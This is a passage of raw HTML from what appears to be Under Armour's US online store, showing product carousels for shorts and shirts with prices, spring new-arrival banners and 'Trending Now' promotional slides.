1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_3_1?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="767" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1?qlt=85&amp;wid=767&amp;hei=767"/></picture></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:70%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">CUE THE TRAINING MONTAGE</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">These just-in styles are ready to put in work this spring. Are you? Up your game with the latest in performance-driven, athlete-tested tech engineered for your toughest workouts. </p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/new-arrivals/"><span>Shop Now</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/new-arrivals/"><img alt="UA Vanish Woven 3in Shorts" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/new-arrivals/" href="/en-us/c/new-arrivals/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html?dwvar_6010589_color=008"><img alt="UA Vanish Elite Seamless Camo" title="UA Vanish Elite Seamless Camo" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html?dwvar_6010589_color=008">UA Vanish Elite Seamless Camo</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $65</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html?dwvar_6009869_color=008"><img alt="UA Vanish Elite" title="UA Vanish Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html?dwvar_6009869_color=008">UA Vanish Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s 2-in-1 Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html?dwvar_6010870_color=100"><img alt="UA Vanish" title="UA Vanish" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html?dwvar_6010870_color=100">UA Vanish</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html?dwvar_6009965_color=338"><img alt="UA Vanish Woven" title="UA Vanish Woven" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html?dwvar_6009965_color=338">UA Vanish Woven</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s 3&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$40</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $40</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html?dwvar_6009269_color=001"><img alt="UA Wordmark Blur" title="UA Wordmark Blur" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html?dwvar_6009269_color=001">UA Wordmark Blur</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$20</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $20</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html?dwvar_6012345_color=690"><img alt="UA Tech™ Vent Print Blocked" title="UA Tech™ Vent Print Blocked" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html?dwvar_6012345_color=690">UA Tech™ Vent Print Blocked</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$19.99</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $25, Sale price: $19.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html?dwvar_6009726_color=100"><img alt="UA Forever" title="UA Forever" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html?dwvar_6009726_color=100">UA Forever</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$20</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $20</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_vanish_woven_girls_shorts/6009973.html?dwvar_6009973_color=001"><img alt="UA Vanish Woven" title="UA Vanish Woven" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_vanish_woven_girls_shorts/6009973.html?dwvar_6009973_color=001">UA Vanish Woven</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="Trending Now  slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">Trending Now </p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/best-sellers/"><img alt="SS26_Content_NowTrending_ValentinesDay_W_4_5" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Content_NowTrending_ValentinesDay_W_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/best-sellers/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Valentine’s Day Edit</p></div></div></a><a href="/en-us/c/best-sellers/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/best-sellers/" href="/en-us/c/best-sellers/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_5ckl19mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_5ckl19mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_5ckl19mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_5ckl19mavddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_New_Arrivals_Womens_6004853-110_Video_4_5" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_New_Arrivals_Womens_6004853-110_Video_4_5</p></div></noscript></video></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Oversized Pants</p></div></div></a><a href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/" href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><img alt="SS26_New_Arrivals_Womens_6009240-011_Site_4_5" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6009240-011_Site_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">USA Shop</p></div></div></a><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/collections/stars-and-stripes/" href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/sports/training/"><img alt="UA U Infinite Pro 2 Storm" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/sports/training/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Back To Gym</p></div></div></a><a href="/en-us/c/sports/training/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/sports/training/" href="/en-us/c/sports/training/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/collections-essentials/"><img alt="Meridian Lounge Pant" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/collections-essentials/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Rest Day Essentials</p></div></div></a><a href="/en-us/c/collections-essentials/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/collections-essentials/" href="/en-us/c/collections-essentials/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><img alt="UA Icon Fleece Hoodie" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div 